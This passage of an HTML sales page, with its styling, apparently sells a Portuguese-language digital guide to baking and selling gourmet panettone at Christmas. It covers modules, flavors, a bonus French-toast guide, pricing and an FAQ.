      background: var(--vinho);
      color: #fff;
      font: 700 11px/1 "DM Sans";
      letter-spacing: .12em;
      padding: 6px 9px;
      border-radius: 99px
    }

    .chips {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 8px;
      margin-top: 22px
    }

    .chips span {
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: 99px;
      padding: 8px 14px;
      font-size: 14.5px
    }

    .chips b {
      color: var(--pinho)
    }

    /* comparação */
    .vs {
      display: grid;
      gap: 16px;
      max-width: 900px;
      margin: 0 auto
    }

    .vs .col {
      border-radius: var(--raio);
      padding: 26px 22px
    }

    .vs .ruim {
      background: var(--papel);
      border: 1px solid var(--linha)
    }

    .vs .bom {
      background: linear-gradient(160deg, var(--vinho), var(--vinho-esc));
      color: #f6e8d6;
      box-shadow: var(--sombra)
    }

    .vs h3 {
      font-size: 23px;
      margin-bottom: 14px
    }

    .vs .bom h3 {
      color: #fff
    }

    .vs li {
      list-style: none;
      display: flex;
      gap: 10px;
      padding: 8px 0;
      border-bottom: 1px solid rgba(0, 0, 0, .06);
      font-size: 16px
    }

    .vs .bom li {
      border-color: rgba(255, 255, 255, .12)
    }

    .vs li:last-child {
      border: 0
    }

    .vs .ruim li:before {
      content: "✕";
      color: #b0394b;
      font-weight: 700
    }

    .vs .bom li:before {
      content: "✓";
      color: var(--ouro-claro);
      font-weight: 700
    }

    /* módulos */
    .mods {
      display: grid;
      gap: 16px
    }

    .mod {
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: var(--raio);
      overflow: hidden;
      display: grid
    }

    .mod img {
      width: 100%;
      aspect-ratio: 16/9;
      object-fit: cover
    }

    .mod .in {
      padding: 20px 22px 24px
    }

    .mod .n {
      font: 700 12px/1 "DM Sans";
      letter-spacing: .18em;
      color: var(--pinho);
      text-transform: uppercase
    }

    .mod h3 {
      font-size: 24px;
      margin: 8px 0 10px
    }

    .mod ul {
      list-style: none;
      display: grid;
      gap: 6px
    }

    .mod li {
      font-size: 15.5px;
      padding-left: 20px;
      position: relative
    }

    .mod li:before {
      content: "";
      position: absolute;
      left: 2px;
      top: .62em;
      width: 7px;
      height: 7px;
      border-radius: 50%;
      background: var(--ouro)
    }

    /* carrossel */
    .car {
      position: relative
    }

    .trilho {
      display: flex;
      gap: 16px;
      overflow-x: auto;
      scroll-snap-type: x mandatory;
      padding: 6px max(20px, calc((100% - min(72vw, 330px)) / 2)) 24px;
      scrollbar-width: none
    }

    .trilho::-webkit-scrollbar {
      display: none
    }

    .trilho .pg {
      flex: 0 0 min(72vw, 330px);
      scroll-snap-align: center;
      user-select: none;
      -webkit-user-select: none;
      -webkit-touch-callout: none
    }

    .trilho img {
      pointer-events: none;
      border-radius: 10px;
      box-shadow: 0 16px 34px -14px rgba(60, 25, 10, .5);
      width: 100%;
      aspect-ratio: 800/1131;
      object-fit: cover;
      background: #fff
    }

    .setas {
      display: flex;
      justify-content: center;
      gap: 12px;
      align-items: center
    }

    .setas button {
      width: 46px;
      height: 46px;
      border-radius: 50%;
      border: 1px solid var(--linha);
      background: var(--papel);
      font-size: 20px;
      cursor: pointer;
      color: var(--choc)
    }

    .setas span {
      font-size: 14px;
      color: var(--suave);
      min-width: 70px;
      text-align: center
    }

    /* erros */
    .erros-grid {
      display: grid;
      gap: 26px;
      align-items: center
    }

    .erros-grid img {
      border-radius: var(--raio);
      box-shadow: var(--sombra);
      background: #fff
    }

    .erros-grid h2 {
      text-align: left
    }

    .erros-grid .eyebrow {
      justify-content: flex-start
    }

    .erros-grid .eyebrow:after {
      display: none
    }

    .lista-check {
      list-style: none;
      display: grid;
      gap: 10px;
      margin-top: 18px
    }

    .lista-check li {
      padding-left: 30px;
      position: relative
    }

    .lista-check li:before {
      content: "✓";
      position: absolute;
      left: 0;
      top: 0;
      width: 22px;
      height: 22px;
      border-radius: 50%;
      background: var(--verde);
      color: #fff;
      font-size: 13px;
      display: grid;
      place-items: center;
      font-weight: 700
    }

    /* conta */
    .conta {
      max-width: 820px;
      margin: 0 auto;
      display: grid;
      gap: 16px
    }

    .conta .card {
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: var(--raio);
      padding: 24px 22px
    }

    .conta table {
      width: 100%;
      border-collapse: collapse;
      font-size: 15.5px
    }

    .conta td {
      padding: 8px 0;
      border-bottom: 1px dashed var(--linha)
    }

    .conta td:last-child {
      text-align: right;
      font-variant-numeric: tabular-nums;
      font-weight: 500
    }

    .conta tr.tot td {
      border: 0;
      padding-top: 12px;
      font-weight: 700;
      color: var(--choc);
      font-size: 17px
    }

    .conta .big {
      background: linear-gradient(160deg, #fff7e6, #f3e2bf);
      border-color: var(--ouro-claro);
      text-align: center
    }

    .conta .big .v {
      font: 800 52px/1 "Playfair Display";
      color: var(--vinho);
      margin: 6px 0
    }

    .conta .big small {
      display: block;
      color: var(--suave);
      font-size: 13px;
      margin-top: 10px
    }

    .conta h3 {
      font-size: 21px;
      margin-bottom: 10px
    }

    .aviso {
      font-size: 13px;
      color: var(--suave);
      text-align: center;
      max-width: 640px;
      margin: 16px auto 0
    }

    /* público */
    .pub {
      display: grid;
      gap: 14px;
      grid-template-columns: 1fr 1fr
    }

    .pub .esc {
      position: relative;
      background: var(--papel);
      border: 1.5px solid var(--linha);
      border-radius: 16px;
      padding: 22px 14px 18px;
      text-align: center;
    }

    .pub .ic {
      width: 78px;
      height: 78px;
      margin: 0 auto 12px;
      border-radius: 50%;
      background: #f6ecd9;
      display: grid;
      place-items: center;
      transition: background .2s
    }

    .pub .ic svg {
      width: 52px;
      height: 52px
    }

    .pub h3 {
      font-size: 18px;
      margin-bottom: 6px
    }

    .pub p {
      font-size: 14px;
      color: var(--suave);
      line-height: 1.45
    }

    .nao {
      max-width: 640px;
      margin: 22px auto 0;
      background: #fff;
      border: 1px dashed var(--ouro);
      border-radius: 14px;
      padding: 16px 18px;
      font-size: 15px;
      text-align: center
    }

    /* oferta */
    .oferta {
      background: linear-gradient(170deg, var(--vinho) 0%, var(--vinho-esc) 100%);
      color: #f6e8d6;
      position: relative;
      overflow: hidden
    }

    .oferta h2 {
      color: #fff
    }

    .oferta h2 em {
      color: var(--ouro-claro)
    }

    .oferta .lead {
      color: #e3cfb8
    }

    .box {
      background: #fff;
      color: var(--texto);
      border-radius: 24px;
      max-width: 560px;
      margin: 0 auto;
      padding: 28px 22px 30px;
      box-shadow: 0 40px 80px -30px rgba(0, 0, 0, .6);
      position: relative
    }

    .oferta-preview {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: clamp(12px, 4vw, 22px);
      width: 100%;
      margin: 0 auto 16px;
      padding: 4px 0
    }

    .oferta-preview img {
      display: block;
      width: 100%;
      max-width: 360px;
      height: auto;
      filter: drop-shadow(0 7px 9px rgba(46, 26, 16, .2))
    }

    .hero-beneficios { max-width: 500px; margin: 20px auto 0; grid-template-columns: repeat(2, minmax(0, 1fr)); text-align: left; font-size: 15px }
    .hero-preco { text-align: center; margin: 20px auto 0; color: var(--choc); font-size: 18px }
    .hero-preco strong { color: var(--vinho); font-size: 1.3em; white-space: nowrap }
    .ponto-nota { max-width: 640px; margin: 26px auto 0; text-align: center; color: #fff }
    .video-moldura { position: relative; width: min(100%, 360px); margin: 0 auto; border: 3px solid var(--choc); border-radius: 20px; overflow: hidden; background: var(--choc); box-shadow: var(--sombra) }
    .video-produto { display: block; width: 100%; aspect-ratio: 480 / 848; height: auto; object-fit: contain }
    .video-som { position: absolute; top: 14px; left: 50%; transform: translateX(-50%); z-index: 1; border: 0; border-radius: 999px; padding: 12px 20px; background: #ffc83d; color: #2e1a10; font: 700 15px/1.2 "DM Sans", sans-serif; white-space: nowrap; cursor: pointer; box-shadow: 0 5px 14px rgba(0, 0, 0, .22) }
    .video-som[hidden] { display: none }
    .publico-lista { max-width: 620px; margin: 28px auto 0 }
    .publico-nota { text-align: center; margin-top: 24px; font-weight: 700 }
    .bonus-selo { display: inline-block; padding: 6px 12px; border-radius: 6px; background: var(--pinho); color: white; font-size: 13px; letter-spacing: .06em }
    .garantia-oferta { margin-top: 22px; padding: 18px; border: 1px solid var(--linha); border-radius: 12px; background: var(--creme); text-align: left; font-size: 14px }
    .garantia-oferta b { color: var(--vinho); font-size: 17px }
    .garantia-oferta p { margin-top: 6px }
    @media (max-width: 420px) { .hero-beneficios { grid-template-columns: 1fr; gap: 6px } }

    .rabanada-destaque {
      background: var(--creme2)
    }

    .rabanada-grid {
      display: grid;
      grid-template-columns: minmax(0, 280px) minmax(0, 1fr);
      align-items: center;
      gap: clamp(30px, 6vw, 72px);
      max-width: 880px;
      margin: auto
    }

    .rabanada-capa {
      width: 100%;
      height: auto;
      max-width: 280px;
      margin: auto;
      border-radius: 4px 12px 12px 4px;
      box-shadow: 0 18px 36px -14px rgba(46, 26, 16, .4)
    }

    .rabanada-texto h2 { text-align: left; margin-bottom: 18px }
    .rabanada-texto p { margin-bottom: 16px }
    .rabanada-texto .lista-check { margin-top: 16px }
    .rabanada-texto .cta { text-align: left; margin-top: 24px }
    .rabanada-nota { color: var(--suave); font-size: 13px }

    @media (max-width: 650px) {
      .rabanada-grid { grid-template-columns: 1fr; gap: 28px }
      .rabanada-capa { max-width: 220px }
      .rabanada-texto .cta { text-align: center }
    }

    .bonus-oferta {
      margin-top: 12px;
      padding: 14px 16px 10px;
      border: 1px solid var(--ouro-claro);
      border-radius: 14px;
      background: var(--creme)
    }

    .bonus-oferta h3 {
      color: var(--vinho);
      font-size: 22px;
      margin-bottom: 6px
    }

    .box ul {
      list-style: none
    }

    .box li {
      display: flex;
      gap: 12px;
      padding: 7px 0;
      color: #241b17;
      font-size: 16px;
      line-height: 1.5
    }

    .box li:before {
      content: "✓";
      color: var(--verde);
      font-weight: 800;
      flex: none
    }

    .preco {
      text-align: center;
      margin: 24px 0 4px;
      padding-top: 24px;
      border-top: 1px solid var(--linha)
    }

    .preco .de {
      color: var(--suave);
      font-size: 16px
    }

    .preco .de s {
      color: #a2263a
    }

    .preco .por {
      font: 800 clamp(50px, 14vw, 64px)/1 "Playfair Display";
      color: var(--vinho);
      margin: 6px 0;
      white-space: nowrap
    }

    .preco .por small {
      font-size: inherit;
      vertical-align: baseline;
      margin-right: .18em
    }

    .preco .obs {
      font-size: 14px;
      color: var(--suave)
    }

    .box .btn {
      max-width: none;
      margin-top: 18px
    }

    .seguro {
      display: flex;
      justify-content: center;
      gap: 16px;
      flex-wrap: wrap;
      font-size: 12.5px;
      color: var(--suave);
      margin-top: 14px
    }

    .ancora {
      text-align: center;
      margin: 24px auto 0;
      max-width: 520px;
      font-size: 15.5px;
      color: #f1dfc6
    }

    .ancora b {
      color: #fff
    }

    /* garantia */
    .gar {
      display: grid;
      gap: 20px;
      align-items: center;
      max-width: 760px;
      margin: 0 auto;
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: 24px;
      padding: 28px 24px;
      text-align: center
    }

    .gar .s {
      width: 120px;
      height: 120px;
      margin: 0 auto;
      border-radius: 50%;
      background: radial-gradient(circle at 35% 30%, #f7e2a8, #c39a4c 60%, #94712f);
      display: grid;
      place-items: center;
      color: var(--choc);
      font: 800 14px/1.1 "DM Sans";
      box-shadow: 0 12px 26px -10px rgba(0, 0, 0, .45);
      border: 4px solid #f8e9c4
    }

    .gar .s b {
      display: block;
      font: 800 40px/1 "Playfair Display"
    }

    .gar h3 {
      font-size: 26px;
      margin-bottom: 8px
    }

    /* faq */
    .faq {
      max-width: 760px;
      margin: 0 auto;
      display: grid;
      gap: 10px
    }

    .faq details {
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: 14px;
      padding: 0 20px
    }

    .faq summary {
      cursor: pointer;
      list-style: none;
      font-weight: 700;
      color: var(--choc);
      padding: 18px 30px 18px 0;
      position: relative
    }

    .faq summary::-webkit-details-marker {
      display: none
    }

    .faq summary:after {
      content: "+";
      position: absolute;
      right: 0;
      top: 14px;
      font-size: 24px;
      color: var(--ouro);
      font-weight: 400
    }

    .faq details[open] summary:after {
      content: "–"
    }

    .faq p {
      padding: 0 0 18px;
      color: var(--texto);
      font-size: 16px
    }

    /* final */
    .final {
      background: var(--choc);
      color: #e9d9c3;
      text-align: center
    }

    .final h2 {
      color: #fff
    }

    .final h2 em {
      color: var(--ouro-claro)
    }

    .final p {
      max-width: 600px;
      margin: 0 auto
    }

    .ps {
      max-width: 600px;
      margin: 34px auto 0;
      text-align: left;
      font-size: 15.5px;
      color: #cdb9a0;
      border-top: 1px solid rgba(255, 255, 255, .12);
      padding-top: 22px
    }

    .ps b {
      color: #fff
    }

    footer {
      background: #1f120b;
      color: #a08a74;
      text-align: center;
      font-size: 12.5px;
      padding: 26px 20px 110px;
      line-height: 1.6
    }

    /* barra fixa */
    .fixo {
      position: fixed;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 50;
      background: rgba(255, 253, 249, .97);
      backdrop-filter: blur(8px);
      border-top: 1px solid var(--linha);
      padding: 10px 14px calc(10px + env(safe-area-inset-bottom));
      display: flex;
      align-items: center;
      gap: 12px;
      transform: translateY(110%);
      visibility: hidden;
      pointer-events: none;
      transition: transform .3s
    }

    .fixo.on {
      transform: none;
      visibility: visible;
      pointer-events: auto
    }

    .fixo .p {
      line-height: 1.15;
      font-size: 12px;
      color: var(--suave);
      white-space: nowrap
    }

    .fixo .p b {
      display: block;
      font: 800 22px/1 "Playfair Display";
      color: var(--vinho)
    }

    .fixo .btn {
      padding: 14px 16px;
      font-size: 16px;
      max-width: none;
      flex: 1;
      animation: none
    }

    @media (prefers-reduced-motion:reduce) {
      .btn {
        animation: none
      }

      html {
        scroll-behavior: auto
      }
    }

    @media (min-width:760px) {
      section {
        padding: 96px 0
      }

      .hero {
        padding: 56px 0 80px
      }

      .hero-grid {
        grid-template-columns: 1.05fr .95fr;
        gap: 10px 48px;
        grid-template-areas: "t1 hv" "t2 hv";
        align-items: end
      }

      .t2 {
        align-self: start
      }

      .hv {
        align-self: center
      }

      .hero .ramo {
        width: 300px;
        right: -50px;
        top: -14px
      }

      .hero .mock {
        max-width: 580px;
        margin-right: -20px
      }

      .hero .chips {
        justify-content: flex-start
      }

      .hero .eyebrow {
        justify-content: flex-start
      }

      .hero .eyebrow:before {
        display: none
      }

      .hero .t2 .sub {
        margin-top: 8px
      }

      .hero h1,
      .hero .sub {
        text-align: left;
        margin-left: 0
      }

      .hero .cta {
        text-align: left
      }

      .hero .micro {
        justify-content: flex-start
      }

      .hero-preco { text-align: left }

      .sabores {
        grid-template-columns: repeat(3, 1fr)
      }

      .trio {
        grid-template-columns: repeat(3, 1fr)
      }

      .vs {
        grid-template-columns: 1fr 1fr
      }

      .mods {
        grid-template-columns: 1fr 1fr
      }

      .erros-grid {
        grid-template-columns: 1fr 1fr;
        gap: 48px
      }

      .conta {
        grid-template-columns: 1.3fr 1fr
      }

      .pub {
        grid-template-columns: repeat(4, 1fr)
      }

      .gar {
        grid-template-columns: auto 1fr;
        text-align: left;
        gap: 30px;
        padding: 34px 38px
      }

      .fixo {
        display: none
      }

      footer {
        padding-bottom: 30px
      }
    }
  </style>
</head>

<body>

  <div class="barra">🎄 Natal em <b id="cd">--</b> · encomendas abertas</div>

  <!-- HERO -->
  <header class="hero">
    <img class="ramo" src="img/ramo.svg" alt="" aria-hidden="true">
    <div class="wrap hero-grid">
      <div class="t1">
        <p class="eyebrow">Para quem quer começar do zero</p>
        <h1>Aprenda a fazer <em>panetones gourmet</em> fofinhos, recheados e prontos para <em>vender neste Natal</em></h1>
      </div>
      <div class="t2">
        <p class="sub">Um passo a passo visual para acertar a massa, preparar recheios, montar seus panetones e calcular seus preços — mesmo que seja sua primeira fornada.</p>
        <ul class="lista-check hero-beneficios">
          <li>41 páginas ilustradas</li><li>Massa, recheios e montagem</li>
          <li>Custos e precificação</li><li>Bônus: Receitas de Rabanada Recheada</li>
        </ul>
        <div class="cta">
          <a class="btn" href="#oferta">Quero meu guia por R$ 19,99</a>
          <div class="micro"><span>Pagamento seguro</span><span>Acesso digital</span><span>Garantia de 7 dias</span></div>
        </div>
      </div>
      <div class="hv">
        <div class="mock" aria-label="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada">
          <picture>
            <source srcset="img/mockup-panetone-rabanada.webp" type="image/webp">
            <img class="mockup-principal" src="img/Dois livros com fundo transparente.png" width="1312" height="1199" fetchpriority="high" alt="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada">
          </picture>
        </div>
      </div>
    </div>
  </header>

  <!-- DOR -->
  <section>
    <div class="wrap narrow">
      <div class="azevinho" aria-hidden="true"></div>
      <p class="eyebrow">Se você já tentou</p>
      <h2>Panetone caseiro costuma dar errado <em>sempre do mesmo jeito.</em></h2>

      <div class="dores reveal">
        <div class="dor"><i>!</i>
          <div>A massa <b>não cresce</b> ou fica pesada.</div>
        </div>
        <div class="dor"><i>!</i>
          <div>O panetone <b>afunda</b> ou fica seco.</div>
        </div>
        <div class="dor"><i>!</i>
          <div>Dúvida sobre <b>o ponto certo</b> da massa.</div>
        </div>
        <div class="dor"><i>!</i>
          <div>O resultado fica <b>diferente do esperado</b>.</div>
        </div>
      </div>
      <p class="virada">O problema não é falta de talento. É não saber reconhecer o ponto certo em cada etapa.</p>
      <p class="lead">Por isso o guia mostra referências visuais para você comparar sua massa e entender quando avançar para a próxima etapa.</p>
      <div class="cta"><a class="btn" href="#ponto">QUERO VER O PASSO A PASSO →</a></div>
    </div>
  </section>

  <!-- APRESENTAÇÃO -->
  <section class="alt">
    <div class="wrap">
      <h2>Veja por dentro <em>exatamente o que você vai receber.</em></h2>
      <p class="lead">Conheça o material por dentro antes de decidir.</p>
      <div class="video-moldura">
        <video class="video-produto" controls muted autoplay loop preload="none" playsinline aria-label="Apresentação do Panetone Gourmet Fácil" data-src="img/video-credibilidade.mp4#t=0.1">
          Seu navegador não suporta a reprodução de vídeo.
        </video>
        <button class="video-som" type="button">🔊 Toque para ouvir</button>
      </div>
      <div class="cta"><a class="btn" href="#ponto">QUERO VER O PASSO A PASSO →</a></div>
    </div>
  </section>

  <!-- PONTO VISUAL -->
  <section class="ponto" id="ponto">
    <div class="wrap">
      <p class="eyebrow">O diferencial deste guia</p>
      <h2>Não fique tentando adivinhar <em>se a massa está certa.</em></h2>
      <p class="lead">Compare o que está fazendo com referências visuais e saiba o que observar antes de seguir para a próxima etapa.</p>
      <figure class="reveal">
        <img src="img/fermentacao.jpg"
          alt="Três fotos comparando massa pouco fermentada, massa no ponto e massa excessivamente fermentada"
          loading="lazy">
        <figcaption>Página real do guia: os três pontos da segunda fermentação</figcaption>
      </figure>
      <div class="trio">
        <div class="reveal"><b>Ponto da massa</b><span>Teste de elasticidade com foto: você vê quando a sova está
            pronta.</span></div>
        <div class="reveal"><b>Ponto da fermentação</b><span>Pouca, no ponto ou passada. É só comparar com a sua
            forma.</span></div>
        <div class="reveal"><b>Ponto do forno</b><span>Referências de temperatura para acompanhar o assamento com termômetro.</span></div>
      </div>
      <p class="ponto-nota">Você não recebe apenas uma lista de ingredientes. O guia mostra o que observar durante o processo.</p>
      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero aprender com fotos por R$ 19,99</a></div>
    </div>
  </section>

  <!-- SABORES -->
  <section>
    <div class="wrap">
      <div class="azevinho" aria-hidden="true"></div>
      <p class="eyebrow">Seu cardápio de Natal</p>
      <h2>Comece com 5 sabores gourmet para deixar seu <em>cardápio de Natal mais atraente.</em></h2>
      <p class="lead">Você não precisa inventar combinações. Escolha um sabor, siga as quantidades e monte suas primeiras opções.</p>
      <div class="banner reveal"><img src="img/capa-foto.jpg"
          alt="Panetone gourmet de chocolate com cobertura escorrendo e recheio cremoso" loading="lazy"></div>
      <div class="sabores">
        <div class="sabor reveal"><img class="foto" src="img/gourmet.jpg" alt="Panetone gourmet de chocolate"
            loading="lazy">
          <div class="txt">
            <h3>Chocolate Gourmet</h3>
            <p>Chocotone, brigadeiro cremoso e cobertura de chocolate.</p>
          </div>
        </div>
        <div class="sabor reveal"><img class="foto" src="img/leite-em-po.jpg" alt="Panetone com creme de leite em pó"
            loading="lazy">
          <div class="txt">
            <h3>Leite em Pó</h3>
            <p>Creme branco suave com acabamento delicado.</p>
          </div>
        </div>
        <div class="sabor reveal"><img class="foto" src="img/sabor-doce-de-leite.jpg"
            alt="Panetone de doce de leite com cobertura de chocolate e castanhas" loading="lazy">
          <div class="txt">
            <h3>Doce de Leite</h3>
            <p>Recheio cremoso, cobertura de chocolate e castanhas.</p>
          </div>
        </div>
        <div class="sabor reveal">
          <div class="fwrap"><i class="tag">NOVO</i><img class="foto" src="img/sabor-caramelo.jpg"
              alt="Panetone de caramelo com nozes" loading="lazy"></div>
          <div class="txt">
            <h3>Caramelo com Nozes</h3>
            <p>Caramelo cremoso, nozes tostadas e topo brilhante.</p>
          </div>
        </div>
        <div class="sabor reveal">
          <div class="fwrap"><i class="tag">NOVO</i><img class="foto" src="img/sabor-pistache.jpg"
              alt="Panetone de pistache" loading="lazy"></div>
          <div class="txt">
            <h3>Pistache</h3>
            <p>Creme de pistache com chocolate branco e cobertura verde.</p>
          </div>
        </div>
        <div class="sabor reveal"><img class="foto" src="img/chocotone.jpg" alt="Chocotone com gotas de chocolate"
            loading="lazy">
          <div class="txt">
            <h3>+ Chocotone</h3>
            <p>Variação da massa com gotas de chocolate, base dos sabores.</p>
          </div>
        </div>
      </div>
      <div class="chips">
        <span><b>4 recheios:</b> ganache, brigadeiro, leite em pó, doce de leite</span>
        <span><b>3 coberturas</b> e decoração natalina</span>
      </div>
    </div>
  </section>

  <!-- POR DENTRO -->
  <section class="alt" id="por-dentro">
    <div class="wrap">
      <p class="eyebrow">Veja por dentro</p>
      <h2>Veja o material <em>por dentro.</em></h2>
      <p class="lead">Páginas reais, exatamente como você recebe após a compra: receitas, preparo da massa e custos.</p>
    </div>
    <div class="car">
      <div class="trilho" id="trilho" tabindex="0" role="region" aria-label="Amostras das páginas do guia">
        <div class="pg"><img src="img/am-sumario.jpg" alt="Sumário do guia (amostra)" loading="lazy" draggable="false">
        </div>
        <div class="pg"><img src="img/am-custos.jpg" alt="Página real: exemplo de custo completo por panetone" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-encomendas.jpg" alt="Página real: divulgação e ficha para registrar encomendas" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-massa.jpg" alt="Página: passo a passo da massa (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-forno.jpg" alt="Página: como assar sem ressecar (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-chocotone.jpg" alt="Página: chocotone (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-erros.jpg" alt="Página: erros comuns (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-checklist.jpg" alt="Página: checklist da primeira fornada (amostra)"
            loading="lazy" draggable="false"></div>
        <div class="pg"><img src="img/am-mod2.jpg" alt="Página: módulo de recheios e sabores (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-ganache.jpg" alt="Página: ganache de chocolate (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-brigadeiro.jpg" alt="Página: brigadeiro para rechear (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-etiquetas.png" alt="Folha real do bônus com 8 etiquetas para imprimir, recortar e preencher" loading="lazy"
            draggable="false"></div>
      </div>
      <div class="setas"><button type="button" id="ant" aria-label="Página anterior" aria-controls="trilho">←</button><span id="pos" aria-live="polite">1 de 12</span><button type="button" id="prox"
          aria-label="Próxima página" aria-controls="trilho">→</button></div>
    </div>
  </section>

  <!-- MÓDULOS -->
  <section>
    <div class="wrap">
      <div class="azevinho" aria-hidden="true"></div>
      <p class="eyebrow">O que você vai aprender</p>
      <h2>Do zero à primeira encomenda, <em>em 4 módulos.</em></h2>
      <p class="lead">Na ordem em que você produz. É só seguir.</p>
      <div class="mods">
        <div class="mod reveal"><img src="img/mod1.jpg" alt="Ingredientes e panetone tradicional" loading="lazy">
          <div class="in"><span class="n">Módulo 1</span>
            <h3>Começando do zero</h3>
            <ul>
              <li>Ingredientes, equipamentos e massa-base com fotos</li>
              <li>Sova, fermentação, forno e correção de erros</li>
            </ul>
          </div>
        </div>
        <div class="mod reveal"><img src="img/ganache.jpg" alt="Ganache cremosa de chocolate" loading="lazy">
          <div class="in"><span class="n">Módulo 2</span>
            <h3>Recheios e sabores gourmet</h3>
            <ul>
              <li>Recheios cremosos e montagem dos sabores gourmet</li>
              <li>Ficha para registrar pesos e repetir a montagem</li>
            </ul>
          </div>
        </div>
        <div class="mod reveal"><img src="img/sabores.jpg" alt="Panetones gourmet decorados" loading="lazy">
          <div class="in"><span class="n">Módulo 3</span>
            <h3>Apresentação e finalização</h3>
            <ul>
              <li>Coberturas, decoração e embalagens</li>
              <li>Etiquetas, conservação e transporte</li>
            </ul>
          </div>
        </div>
        <div class="mod reveal"><img src="img/brigadeiro.jpg" alt="Brigadeiro cremoso para rechear" loading="lazy">
          <div class="in"><span class="n">Módulo 4</span>
            <h3>Vendendo no Natal</h3>
            <ul>
              <li>Custos, preço com margem e divulgação</li>
              <li>Ficha de encomendas e plano de produção</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="cta"><a class="btn"
          href="#oferta">Quero
          o guia completo</a></div>
    </div>
  </section>



  <!-- PÚBLICO -->
  <section>
    <div class="wrap narrow">
      <h2>Esse guia foi feito <em>para você que:</em></h2>
      <ul class="lista-check publico-lista">
        <li>Nunca fez panetone e quer aprender do início.</li>
        <li>Já tentou fazer, mas a massa ficou seca ou pesada.</li>
        <li>Quer aprender recheios e acabamentos gourmet.</li>
        <li>Quer preparar panetones para a família ou começar a receber encomendas.</li>
        <li>Quer entender melhor seus custos e definir um preço.</li>
      </ul>
      <p class="publico-nota">Você não precisa ter experiência profissional em confeitaria.</p>
    </div>
  </section>

  <!-- BÔNUS RABANADA -->
  <section class="rabanada-destaque">
    <div class="wrap rabanada-grid">
      <img class="rabanada-capa" src="img/capa-rabanada-560.jpg" width="560" height="791" loading="lazy" decoding="async" alt="Capa do bônus Receitas de Rabanada Recheada">
      <div class="rabanada-texto">
        <p><b class="bonus-selo">BÔNUS INCLUSO</b></p>
        <h2>E para deixar seu Natal <em>ainda mais completo…</em></h2>
        <p>Você também recebe o guia <b>Receitas de Rabanada Recheada</b>.</p>
        <ul class="lista-check">
          <li>Rabanada clássica com canela e recheada de doce de leite</li>
          <li>Brigadeiro, coco e frutas vermelhas</li>
          <li>Variações, acabamentos, organização e conservação</li>
        </ul>
        <p class="rabanada-nota">As imagens do material são ilustrativas, geradas por inteligência artificial.</p>
        <div class="cta"><a class="btn" href="#oferta">Quero o guia com os bônus</a></div>
      </div>
    </div>
  </section>

  <!-- OFERTA -->
  <section class="oferta" id="oferta">
    <div class="wrap">
      <p class="eyebrow">O que você recebe na compra</p>
      <h2>Tudo o que você precisa para começar <em>em um único acesso.</em></h2>
      <p class="lead">Tudo para preparar seus panetones e começar suas encomendas.</p>
      <div class="box">
        <div class="oferta-preview">
          <picture>
            <source srcset="img/mockup-panetone-rabanada.webp" type="image/webp">
            <img width="1312" height="1199" src="img/Dois livros com fundo transparente.png" alt="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada" loading="lazy" decoding="async">
          </picture>
        </div>
        <ul>
          <li>Panetone Gourmet Fácil — 41 páginas</li>
          <li>Passo a passo da massa, recheios e montagem</li>
          <li>5 sabores gourmet</li>
          <li>Custos, precificação e orientações de produção</li>
        </ul>
        <div class="bonus-oferta">
          <h3>Seus bônus inclusos</h3>
          <ul>
            <li>8 etiquetas para imprimir</li>
            <li>PDF de rabanadas clássicas e recheadas, com orientações de preparo e organização</li>
          </ul>
        </div>
        <div class="preco">
          <div class="de">De <s>R$ 49,90</s> por apenas</div>
          <div class="por"><small>R$</small>19,99</div>
          <div class="obs">Pagamento único · sem mensalidade</div>
        </div>
        <a class="btn js-checkout" id="comprar"
          href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">COMPRAR AGORA
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6"
            stroke-linecap="round" stroke-linejoin="round">
            <path d="M5 12h14M13 6l6 6-6 6" />
          </svg></a>
        <div class="seguro"><span>🔒 Pagamento seguro</span><span>Acesso digital</span><span>Garantia de 7 dias</span></div>
        <div class="garantia-oferta"><b>🛡️ Você tem 7 dias para conhecer o material</b><p>Se dentro do prazo de garantia você entender que o conteúdo não é para você, poderá solicitar o reembolso conforme as condições da plataforma de pagamento.</p></div>
      </div>
    </div>
  </section>



  <!-- FAQ -->
  <section class="alt">
    <div class="wrap">
      <div class="azevinho" aria-hidden="true"></div>
      <p class="eyebrow">Dúvidas</p>
      <h2>Perguntas frequentes</h2>
      <div class="faq" style="margin-top:30px">
        <details><summary>É indicado para iniciantes?</summary><p>Sim. O guia começa pela massa e traz fotos de referência. Faça uma fornada de teste antes de aceitar encomendas.</p></details>
        <details><summary>O material é físico ou digital?</summary><p>Digital. Você recebe o guia, as etiquetas e o bônus de rabanada em PDF.</p></details>
        <details><summary>Como recebo o acesso?</summary><p>Após a confirmação do pagamento, o acesso é enviado para o e-mail informado na compra.</p></details>
        <details><summary>Preciso de equipamentos profissionais?</summary><p>Não. Você pode sovar à mão; balança, tigelas e formas são necessárias, e um termômetro culinário é recomendado.</p></details>
